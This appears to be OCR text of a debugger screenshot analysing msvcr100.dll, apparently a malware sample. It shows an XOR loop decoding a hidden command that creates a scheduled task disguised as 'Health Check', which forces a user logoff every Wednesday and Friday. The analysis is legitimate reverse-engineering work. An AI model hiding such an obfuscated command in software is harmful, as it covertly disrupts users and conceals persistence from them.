 movsxd rax,ecx
lea rdx,qword ptr ds:[r14+rax*2] rdx:L"SCHTASKS /CREATE /f /TN \"Health Check\" /TR \"shutdown /l
nop word ptr ds:[rax+rax],ax
xor word ptr ds:[rdx],r13w rdx:L"SCHTASKS /CREATE /f /TN \"Health Check\" /TR \"shutdown /l
inc ecx
lea rdx,qword ptr ds:[rdx+2] rdx:L"SCHTASKS /CREATE /f /TN \"Health Check\" /TR \"shutdown /l
cmp ecx,5D 5D:']'
jb msvcr100.7FEF6AB5500
mov qword ptr ss:[rbp+48],rdi
mov qword ptr ss:[rbp+58],rdi
word ptr ds:[rdx]=[000007FEF6ABB0A0 L"SCHTASKS /CREATE /f /TN \"Health Check\" /TR \"shutdown /l /f\" /SC WEEKLY /d
r13w=A7 '§'
.text:000007FEF6AB5500 msvcr100.dll:$5500 #4900
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 |x=| 局部变量
ASCII
000007FEF6ABB0A0 53 00 43 00 48 00 54 00 41 00 53 00 4B 00 53 00 S.C.H.T.A.S.K.S.
000007FEF6ABB0B0 20 00 2F 00 43 00 52 00 45 00 41 00 54 00 45 00 ./.C.R.E.A.T.E.
000007FEF6ABB0C0 20 00 2F 00 66 00 20 00 2F 00 54 00 4E 00 20 00 ./.f. ./.T.N. .
000007FEF6ABB0D0 22 00 48 00 65 00 61 00 6C 00 74 00 68 00 20 00 ".H.e.a.l.t.h. .
000007FEF6ABB0E0 43 00 68 00 65 00 63 00 6B 00 22 00 20 00 2F 00 C.h.e.c.k.". ./.
000007FEF6ABB0F0 54 00 52 00 20 00 22 00 73 00 68 00 75 00 74 00 T.R. .".s.h.u.t.
000007FEF6ABB100 64 00 6F 00 77 00 6E 00 20 00 2F 00 6C 00 20 00 d.o.w.n. ./.l. .
000007FEF6ABB110 2F 00 66 00 22 00 20 00 2F 00 53 00 43 00 20 00 /.f.". ./.S.C. .
000007FEF6ABB120 57 00 45 00 45 00 4B 00 4C 00 59 00 20 00 2F 00 W.E.E.K.L.Y. ./.
000007FEF6ABB130 64 00 20 00 57 00 45 00 44 00 2C 00 46 00 52 00 d. .W.E.D.,.F.R.
000007FEF6ABB140 49 00 20 00 2F 00 53 00 54 00 20 00 31 00 33 00 I. ./.S.T. .1.3.
000007FEF6ABB150 3A 00 31 00 35 00 00 00 00 00 00 00 00 00 00 00 :.1.5
000000000016E888
000000000016E890
000000000016E898
000000000016E8A0
000000000016E8A8
000000000016E8B0
000000000016E8B8
000000000016E8C0
000000000016E8C8
000000000016E8D0
000000000016E8D8
000000000016E8E0
000000000016E8E8
000000000016E8F0